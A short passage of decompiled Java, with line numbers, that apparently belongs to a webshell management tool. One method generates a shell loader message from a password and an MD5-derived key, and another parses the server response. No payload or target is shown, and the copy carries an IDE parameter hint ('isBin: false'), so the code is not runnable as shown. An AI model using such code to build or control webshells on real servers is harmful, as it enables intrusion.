 84 public String findStr(byte[] respResult) {
85 String htmlString = new String(respResult);
86 return functions.subMiddleStr(htmlString, this.findStrLeft, this.findStrRight);
87 }
88
89 public boolean isSendRLData() { return true; }
92
93 public boolean check() { return this.state; }
96
97 public byte[] generate(String password, String secretKey) {
return Generate.GenerateShellLodermessage(password, functions.md5(secretKey).substring(0, 16), isBin: false);
99 }
100 }
101